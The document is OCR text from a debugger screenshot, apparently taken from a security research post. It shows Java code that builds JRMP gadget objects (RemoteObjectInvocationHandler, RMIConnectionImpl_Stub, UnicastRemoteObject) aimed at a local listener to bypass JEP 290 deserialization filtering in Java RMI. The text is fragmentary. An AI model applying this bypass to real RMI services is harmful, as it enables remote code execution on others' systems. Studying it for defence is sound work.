 //1.RemoteObjectInvocationHandler
RemoteObjectInvocationHandler RemoteObjectInvocationHandler_obj = new RemoteObjectInvocationHandler(ref); RemoteObjectInvocationHandler_obj: "R
//动态代理模式
Registry proxy = (Registry) Proxy.newProxyInstance(Bypass290.class.getClassLoader(), new Class[]{ proxy: "Proxy[Registry,RemoteObjectInvoca
Registry.class
}, RemoteObjectInvocationHandler_obj); RemoteObjectInvocationHandler_obj: "RemoteObjectInvocationHandler[UnicastRef [liveRef: [endpoint:[12
//2.RMIConnectionImpl_Stub
RMIConnectionImpl_Stub RMIConnectionImpl_Stub_obj = new RMIConnectionImpl_Stub(ref); RMIConnectionImpl_Stub_obj: "RMIConnectionImpl_Stub[Unicas
//3.UnicastRemoteObject
//3.1.获取到UnicastRemoteObject的实例
Class clazz = Class.forName("java.rmi.server.UnicastRemoteObject"); clazz: "class java.rmi.server.UnicastRemoteObject"
Constructor m = clazz.getDeclaredConstructor(); m: "protected java.rmi.server.UnicastRemoteObject() throws java.rmi.RemoteException" clazz
m.setAccessible(true);
UnicastRemoteObject UnicastRemoteObject_obj =(UnicastRemoteObject)m.newInstance(); UnicastRemoteObject_obj: "UnicastRemoteObject[UnicastRef
//3.2.修改实例的ref参数
Reflections.setFieldValue(UnicastRemoteObject_obj, fieldName: "ref",ref); UnicastRemoteObject_obj: "UnicastRemoteObject[UnicastRef [liveRef:
Database
Ant
pass290 › main()
Variables
args = {String[0]@1022}
jrmpListenerHost = "127.0.0.1"
jrmpListenerPort = 1199
ref = {UnicastRef@1024}
RemoteObjectInvocationHandler... View
ref = {UnicastRef@1024}
ref = {LiveRef@1039} "[endpoint:[
proxy = {$Proxy0@1026} "Proxy[... View
RMIConnectionImpl_Stub_obj = ... View
ref = {UnicastRef@1024}
ref = {LiveRef@1039} "[endpoint:[
clazz = {Class@794} "class ja... Navigate
m = {Constructor@1028} "protected java
UnicastRemoteObject_obj = {Un... View
Watches
RemoteObjectInvocationHandler_obj = {RemoteObjectInvocationHandler@1025} "RemoteObjectInvocat... View
ref = {UnicastRef@1024}
ref = {LiveRef@1039} "[endpoint:[127.0.0.1:1199](remote),objID:[22d322fb:1727d604b7e:-7fff, 328... View
RMIConnectionImpl_Stub_obj = {RMIConnectionImpl_Stub@1027} "RMIConnectionImpl_Stub[UnicastRe... View
ref = {UnicastRef@1024}
ref = {LiveRef@1039} "[endpoint:[127.0.0.1:1199](remote),objID:[22d322fb:1727d604b7e:-7fff, 328... View
UnicastRemoteObject_obj = {UnicastRemoteObject@1029} "UnicastRemoteObject[UnicastRef [liveRef: [e... View
port = 0
csf = null
ssf = null
ref = {UnicastRef@1024}
ref = {LiveRef@1039} "[endpoint:[127.0.0.1:1199](remote),objID:[22d322fb:1727d604b7e:-7fff, 328... View
先知社区